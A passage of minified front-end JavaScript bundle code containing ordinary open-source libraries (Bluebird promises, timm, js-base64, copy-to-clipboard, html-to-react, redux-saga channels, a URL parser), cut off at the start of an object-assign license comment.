i("operation timed out"):new i(t),o.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)}),e));return r.cancellation()?(s=this.then(),(n=s._then(c,l,void 0,u,void 0))._setOnCancel(u)):n=this._then(c,l,void 0,u,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=e("./errors").TypeError,c=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout((function(){throw e}),0)}function h(e,n){var o=0,a=e.length,s=new t(i);return function i(){if(o>=a)return s._fulfill();var u=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[o++]);if(u instanceof t&&u._isDisposable()){try{u=r(u._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(u instanceof t)return u._then(i,d,null,null,null)}i()}(),s}function y(e,t,n){this._data=e,this._promise=t,this._context=n}function m(e,t,n){this.constructor$(e,t,n)}function v(e){return y.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function g(e){this.length=e,this.promise=null,this[e-1]=null}y.prototype.data=function(){return this._data},y.prototype.promise=function(){return this._promise},y.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},y.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},y.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},c(m,y),m.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},g.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var o,i=arguments[e-1];if("function"!=typeof i)return n("expecting a function but got "+s.classString(i));var u=!0;2===e&&Array.isArray(arguments[0])?(e=(o=arguments[0]).length,u=!1):(o=arguments,e--);for(var c=new g(e),p=0;p<e;++p){var d=o[p];if(y.isDisposer(d)){var m=d;(d=d.promise())._setDisposable(m)}else{var b=r(d);b instanceof t&&(d=b._then(v,null,null,{resources:c,index:p},void 0))}c[p]=d}var T=new Array(c.length);for(p=0;p<T.length;++p)T[p]=t.resolve(c[p]).reflect();var S=t.all(T).then((function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void S.cancel();e[t]=n.value()}w._pushContext(),i=f(i);var r=u?i.apply(void 0,e):i(e),o=w._popContext();return a.checkForgottenReturns(r,o,"Promise.using",w),r})),w=S.lastly((function(){var e=new t.PromiseInspection(S);return h(c,e)}));return c.promise=w,w._setOnCancel(c),w},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new m(e,this,o());throw new u}}},{"./errors":12,"./util":36}],36:[function(e,r,o){"use strict";var i=e("./es5"),a="undefined"==typeof navigator,s={e:{}},u,c="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=u;return u=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return u=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function y(e){return d(e)?new Error(M(e)):e}function m(e,t){var n,r=e.length,o=new Array(r+1);for(n=0;n<r;++n)o[n]=e[n];return o[n]=t,o}function v(e,t,n){if(!i.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function g(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return i.defineProperty(e,t,r),e}function b(e){throw e}var T=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(i.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],o=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var u=a[s];if(!o[u]){o[u]=!0;var c=Object.getOwnPropertyDescriptor(e,u);null!=c&&null==c.get&&null==c.set&&r.push(u)}}e=i.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var o=[];e:for(var i in n)if(r.call(n,i))o.push(i);else{for(var a=0;a<e.length;++a)if(r.call(e[a],i))continue e;o.push(i)}return o}}(),S=/this\s*\.\s*\S+\s*=/;function w(e){try{if("function"==typeof e){var t=i.names(e.prototype),n=i.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),o=S.test(e+"")&&i.names(e).length>0;if(n||r||o)return!0}return!1}catch(e){return!1}}function _(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var P=/^[a-z$_][a-z$_0-9]*$/i;function A(e){return P.test(e)}function E(e,t,n){for(var r=new Array(e),o=0;o<e;++o)r[o]=t+o+n;return r}function M(e){try{return e+""}catch(e){return"[no string representation]"}}function O(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function C(e){try{g(e,"isOperational",!0)}catch(e){}}function x(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function k(e){return O(e)&&i.propertyIsWritable(e,"stack")}var F="stack"in new Error?function(e){return k(e)?e:new Error(M(e))}:function(e){if(k(e))return e;try{throw new Error(M(e))}catch(e){return e}};function G(e){return{}.toString.call(e)}function I(e,t,n){for(var r=i.names(e),o=0;o<r.length;++o){var a=r[o];if(n(a))try{i.defineProperty(t,a,i.getDescriptor(e,a))}catch(e){}}}var D=function(e){return i.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var R="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};D=function(e){return i.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?R(e):null}}var j=void 0!==t&&"[object process]"===G(t).toLowerCase(),B=void 0!==t&&!0,L;function N(e){return B?Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0})[e]:void 0}function H(){if("function"==typeof Promise)try{if("[object Promise]"===G(new Promise((function(){}))))return Promise}catch(e){}}function V(e,t){if(null===e||"function"!=typeof t||t===L)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var U={setReflectHandler:function(e){L=e},isClass:w,isIdentifier:A,inheritedDataKeys:T,getDataPropertyOrDefault:v,thrower:b,isArray:i.isArray,asArray:D,notEnumerableProp:g,isPrimitive:d,isObject:h,isError:O,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:m,maybeWrapAsError:y,toFastProperties:_,filledRange:E,toString:M,canAttachTrace:k,ensureErrorObject:F,originatesFromRejection:x,markAsOriginatingFromRejection:C,classString:G,copyDescriptors:I,isNode:j,hasEnvVariables:B,env:N,global:c,getNativePromise:H,contextBind:V},W;U.isRecentNode=U.isNode&&(t.versions&&t.versions.node?W=t.versions.node.split(".").map(Number):t.version&&(W=t.version.split(".").map(Number)),0===W[0]&&W[1]>10||W[0]>0),U.nodeSupportsAsyncResource=U.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),U.isNode&&U.toFastProperties(t);try{throw new Error}catch(e){U.lastLineError=e}r.exports=U},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=o(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(this,n(560),n(169),n(1317).setImmediate)},,,,,,,,,,,,function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(110);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clone=a,t.addLast=u,t.addFirst=c,t.removeLast=l,t.removeFirst=f,t.insert=p,t.removeAt=d,t.replaceAt=h,t.getIn=y,t.set=m,t.setIn=v,t.update=g,t.updateIn=b,t.merge=T,t.mergeDeep=S,t.mergeIn=w,t.omit=_,t.addDefaults=P,t.default=void 0;function r(e){throw new Error(e)}function o(e){const t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}const i={}.hasOwnProperty;function a(e){if(Array.isArray(e))return e.slice();const t=e,n=o(t),r={};for(let e=0;e<n.length;e++){const o=n[e];r[o]=t[o]}return r}function s(e){return null!=e&&"object"==typeof e}function u(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function c(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function l(e){return e.length?e.slice(0,e.length-1):e}function f(e){return e.length?e.slice(1):e}function p(e,t,n){return e.slice(0,t).concat(Array.isArray(n)?n:[n]).concat(e.slice(t))}function d(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function h(e,t,n){if(e[t]===n)return e;const r=e.length,o=Array(r);for(let t=0;t<r;t++)o[t]=e[t];return o[t]=n,o}function y(e,t){if(Array.isArray(t)||r("INVALID_ARGS"),null==e)return;let n=e;for(let e=0;e<t.length;e++){const r=t[e];if(n=null!=n?n[r]:void 0,void 0===n)return n}return n}function m(e,t,n){let r=e;if(null==r&&(r="number"==typeof t?[]:{}),r[t]===n)return r;const o=a(r);return o[t]=n,o}function v(e,t,n){return t.length?function e(t,n,r,o){let i;const a=n[o];if(o===n.length-1)i=r;else{const u=s(t)&&s(t[a])?t[a]:"number"==typeof n[o+1]?[]:{};i=e(u,n,r,o+1)}return m(t,a,i)}(e,t,n,0):n}function g(e,t,n){return m(e,t,n(null==e?void 0:e[t]))}function b(e,t,n){return v(e,t,n(y(e,t)))}function T(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!1,e,t,n,r,o,i,...a):A(!1,!1,e,t,n,r,o,i)}function S(e,t,n,r,o,i,...a){return a.length?A.call(null,!1,!0,e,t,n,r,o,i,...a):A(!1,!0,e,t,n,r,o,i)}function w(e,t,n,r,o,i,a,...s){let u,c=y(e,t);return null==c&&(c={}),u=s.length?A.call(null,!1,!1,c,n,r,o,i,a,...s):A(!1,!1,c,n,r,o,i,a),v(e,t,u)}function _(e,t){const n=Array.isArray(t)?t:[t];let r=!1;for(let t=0;t<n.length;t++)if(i.call(e,n[t])){r=!0;break}if(!r)return e;const a={},s=o(e);for(let t=0;t<s.length;t++){const r=s[t];n.indexOf(r)>=0||(a[r]=e[r])}return a}function P(e,t,n,r,o,i,...a){return a.length?A.call(null,!0,!1,e,t,n,r,o,i,...a):A(!0,!1,e,t,n,r,o,i)}function A(e,t,n,...i){let u=n;null==u&&r("INVALID_ARGS");let c=!1;for(let n=0;n<i.length;n++){const r=i[n];if(null==r)continue;const l=o(r);if(l.length)for(let n=0;n<=l.length;n++){const o=l[n];if(e&&void 0!==u[o])continue;let i=r[o];t&&s(u[o])&&s(i)&&(i=A(e,t,u[o],i)),void 0!==i&&i!==u[o]&&(c||(c=!0,u=a(u)),u[o]=i)}}return u}var E={clone:a,addLast:u,addFirst:c,removeLast:l,removeFirst:f,insert:p,removeAt:d,replaceAt:h,getIn:y,set:m,setIn:v,update:g,updateIn:b,merge:T,mergeDeep:S,mergeIn:w,omit:_,addDefaults:P};t.default=E},,,,,,,,,,,function(e,t,n){var r=n(578)("wks"),o=n(424),i=n(107).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){return e}},,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(343),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},,,,function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},,function(e,t,n){"use strict";var r=n(0),o=n(1167);if(void 0===r)throw Error("create-react-class could not find the React object. If you are using script tags, make sure that React is being loaded before create-react-class.");var i=(new r.Component).updater;e.exports=o(r.Component,r.isValidElement,i)},,,function(e,t,n){(function(n){var r;!function(n,o){e.exports=function(n){"use strict";var o,i=(n=n||{}).Base64,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e.charAt(n)]=n;return t}(a),u=String.fromCharCode,c=function(e){if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},l=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,f=function(e){return e.replace(l,c)},p=function(e){var t=[0,2,1][e.length%3],n=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[a.charAt(n>>>18),a.charAt(n>>>12&63),t>=2?"=":a.charAt(n>>>6&63),t>=1?"=":a.charAt(63&n)].join("")},d=n.btoa&&"function"==typeof n.btoa?function(e){return n.btoa(e)}:function(e){if(e.match(/[^\x00-\xFF]/))throw new RangeError("The string contains invalid characters.");return e.replace(/[\s\S]{1,3}/g,p)},h=function(e){return d(f(String(e)))},y=function(e){return e.replace(/[+\/]/g,(function(e){return"+"==e?"-":"_"})).replace(/=/g,"")},m=function(e,t){return t?y(h(e)):h(e)};n.Uint8Array&&(o=function(e,t){for(var n="",r=0,o=e.length;r<o;r+=3){var i=e[r],s=e[r+1],u=e[r+2],c=i<<16|s<<8|u;n+=a.charAt(c>>>18)+a.charAt(c>>>12&63)+(void 0!==s?a.charAt(c>>>6&63):"=")+(void 0!==u?a.charAt(63&c):"=")}return t?y(n):n});var v,g=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,b=function(e){switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return u((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return u((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},T=function(e){return e.replace(g,b)},S=function(e){var t=e.length,n=t%4,r=(t>0?s[e.charAt(0)]<<18:0)|(t>1?s[e.charAt(1)]<<12:0)|(t>2?s[e.charAt(2)]<<6:0)|(t>3?s[e.charAt(3)]:0),o=[u(r>>>16),u(r>>>8&255),u(255&r)];return o.length-=[0,0,2,1][n],o.join("")},w=n.atob&&"function"==typeof n.atob?function(e){return n.atob(e)}:function(e){return e.replace(/\S{1,4}/g,S)},_=function(e){return w(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},P=function(e){return String(e).replace(/[-_]/g,(function(e){return"-"==e?"+":"/"})).replace(/[^A-Za-z0-9\+\/]/g,"")},A=function(e){return function(e){return T(w(e))}(P(e))};n.Uint8Array&&(v=function(e){return Uint8Array.from(_(P(e)),(function(e){return e.charCodeAt(0)}))});var E=function(){var e=n.Base64;return n.Base64=i,e};if(n.Base64={VERSION:"2.6.4",atob:_,btoa:d,fromBase64:A,toBase64:m,utob:f,encode:m,encodeURI:function(e){return m(e,!0)},btou:T,decode:A,noConflict:E,fromUint8Array:o,toUint8Array:v},"function"==typeof Object.defineProperty){var M=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};n.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",M((function(){return A(this)}))),Object.defineProperty(String.prototype,"toBase64",M((function(e){return m(this,e)}))),Object.defineProperty(String.prototype,"toBase64URI",M((function(){return m(this,!0)})))}}n.Meteor&&(Base64=n.Base64);e.exports?e.exports.Base64=n.Base64:void 0===(r=function(){return n.Base64}.apply(t,[]))||(e.exports=r);return{Base64:n.Base64}}(n)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:this)}).call(this,n(169))},,,,function(e,t,n){e.exports=!n(108)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(109),o=n(760),i=n(370),a=Object.defineProperty;t.f=n(155)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},,,,,,,,,,,,function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,function(e,t,n){var r=n(0),o=n(1768);e.exports=function e(t,n){for(var i,a,s,u,c=[],l="function"==typeof(n=n||{}).replace,f=0,p=t.length;f<p;f++)if(i=t[f],l&&(a=n.replace(i),r.isValidElement(a)))p>1&&(a=r.cloneElement(a,{key:f})),c.push(a);else if("text"!==i.type){if(s=o(i.attribs),u=null,"script"===i.type||"style"===i.type)i.children[0]&&(s.dangerouslySetInnerHTML={__html:i.children[0].data});else{if("tag"!==i.type)continue;"textarea"===i.name&&i.children[0]?s.defaultValue=i.children[0].data:i.children&&i.children.length&&(u=e(i.children,n))}p>1&&(s.key=f),c.push(r.createElement(i.name,s,u))}else c.push(i.data);return 1===c.length?c[0]:c}},,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(934)),o=i(n(935));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,o.default)(e);return function(n,o){return(0,r.default)(!1,t,e,n,o)}}},function(e,t,n){"use strict";t.decode=t.parse=n(1230),t.encode=t.stringify=n(1231)},,,,,function(e,t,n){var r=n(1355),o=n(1356);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},function(e,t,n){var r=self.crypto||self.msCrypto;e.exports=function(e){e=e||21;for(var t="",n=r.getRandomValues(new Uint8Array(e));0<e--;)t+="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz~"[63&n[e]];return t}},,,function(e,t,n){"use strict";t.__esModule=!0,t.setObservableConfig=t.createEventHandler=t.mapPropsStream=t.componentFromStream=t.hoistStatics=t.nest=t.componentFromProp=t.createSink=t.createEagerFactory=t.createEagerElement=t.isClassComponent=t.shallowEqual=t.wrapDisplayName=t.getDisplayName=t.compose=t.setDisplayName=t.setPropTypes=t.setStatic=t.toClass=t.lifecycle=t.getContext=t.withContext=t.onlyUpdateForPropTypes=t.onlyUpdateForKeys=t.pure=t.shouldUpdate=t.renderNothing=t.renderComponent=t.branch=t.withReducer=t.withState=t.flattenProp=t.renameProps=t.renameProp=t.defaultProps=t.withHandlers=t.withPropsOnChange=t.withProps=t.mapProps=void 0;var r=V(n(642)),o=V(n(1693)),i=V(n(1694)),a=V(n(1696)),s=V(n(1697)),u=V(n(1698)),c=V(n(1699)),l=V(n(1700)),f=V(n(1701)),p=V(n(1702)),d=V(n(1703)),h=V(n(1704)),y=V(n(1705)),m=V(n(745)),v=V(n(1706)),g=V(n(936)),b=V(n(1707)),T=V(n(1708)),S=V(n(1709)),w=V(n(1710)),_=V(n(1711)),P=V(n(747)),A=V(n(1712)),E=V(n(1713)),M=V(n(1714)),O=V(n(746)),C=V(n(1715)),x=V(n(643)),k=V(n(742)),F=V(n(937)),G=V(n(173)),I=V(n(1716)),D=V(n(1717)),R=V(n(1718)),j=V(n(1719)),B=V(n(938)),L=V(n(1721)),N=V(n(1722)),H=V(n(644));function V(e){return e&&e.__esModule?e:{default:e}}t.mapProps=r.default,t.withProps=o.default,t.withPropsOnChange=i.default,t.withHandlers=a.default,t.defaultProps=s.default,t.renameProp=u.default,t.renameProps=c.default,t.flattenProp=l.default,t.withState=f.default,t.withReducer=p.default,t.branch=d.default,t.renderComponent=h.default,t.renderNothing=y.default,t.shouldUpdate=m.default,t.pure=v.default,t.onlyUpdateForKeys=g.default,t.onlyUpdateForPropTypes=b.default,t.withContext=T.default,t.getContext=S.default,t.lifecycle=w.default,t.toClass=_.default,t.setStatic=P.default,t.setPropTypes=A.default,t.setDisplayName=E.default,t.compose=M.default,t.getDisplayName=O.default,t.wrapDisplayName=C.default,t.shallowEqual=x.default,t.isClassComponent=k.default,t.createEagerElement=F.default,t.createEagerFactory=G.default,t.createSink=I.default,t.componentFromProp=D.default,t.nest=R.default,t.hoistStatics=j.default,t.componentFromStream=B.default,t.mapPropsStream=L.default,t.createEventHandler=N.default,t.setObservableConfig=H.default},function(e,t,n){"use strict";var r=n(1723),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,s,u,c,l=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),s=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),void 0===r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(c),s.selectNodeContents(c),u.addRange(s),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");l=!0}catch(r){n&&console.error("unable to copy using execCommand: ",r),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),l=!0}catch(r){n&&console.error("unable to copy using clipboardData: ",r),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(s):u.removeAllRanges()),c&&document.body.removeChild(c),a()}return l}},,function(e,t,n){var r=n(171),o=n(1775),i={decodeEntities:!0,lowerCaseAttributeNames:!1};e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return r(o(e,i),t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return p})),n.d(t,"e",(function(){return d}));var r=n(29),o=n(365),i=n(546),a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s={type:"@@redux-saga/CHANNEL_END"},u=function(e){return e&&"@@redux-saga/CHANNEL_END"===e.type};function c(){var e=[];return{subscribe:function(t){return e.push(t),function(){return Object(r.t)(e,t)}},emit:function(t){for(var n=e.slice(),r=0,o=n.length;r<o;r++)n[r](t)}}}var l="invalid buffer passed to channel factory function";function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.a.fixed(),t=!1,n=[];function i(){if(t&&n.length)throw Object(r.l)("Cannot have a closed channel with pending takers");if(n.length&&!e.isEmpty())throw Object(r.l)("Cannot have pending takers with non empty buffer")}function a(o){if(i(),Object(r.f)(o,r.m.notUndef,"Saga was provided with an undefined action"),!t){if(!n.length)return e.put(o);for(var a=0;a<n.length;a++){var s=n[a];if(!s[r.b]||s[r.b](o))return n.splice(a,1),s(o)}}}function u(o){i(),Object(r.f)(o,r.m.func,"channel.take's callback must be a function"),t&&e.isEmpty()?o(s):e.isEmpty()?(n.push(o),o.cancel=function(){return Object(r.t)(n,o)}):o(e.take())}function c(n){i(),Object(r.f)(n,r.m.func,"channel.flush' callback must be a function"),t&&e.isEmpty()?n(s):n(e.flush())}function f(){if(i(),!t&&(t=!0,n.length)){var e=n;n=[];for(var r=0,o=e.length;r<o;r++)e[r](s)}}return Object(r.f)(e,r.m.buffer,l),{take:u,put:a,flush:c,close:f,get __takers__(){return n},get __closed__(){return t}}}function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.a.none(),n=arguments[2];arguments.length>2&&Object(r.f)(n,r.m.func,"Invalid match function passed to eventChannel");var i=f(t),a=e((function(e){u(e)?i.close():n&&!n(e)||i.put(e)}));if(!r.m.func(a))throw new Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:i.take,flush:i.flush,close:function(){i.__closed__||(i.close(),a())}}}function d(e){var t=p((function(t){return e((function(e){e[r.c]?t(e):Object(i.a)((function(){return t(e)}))}))}));return a({},t,{take:function(e,n){arguments.length>1&&(Object(r.f)(n,r.m.func,"channel.take's matcher argument must be a function"),e[r.b]=n),t.take(e)}})}},function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},function(e,t,n){var r=n(355);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
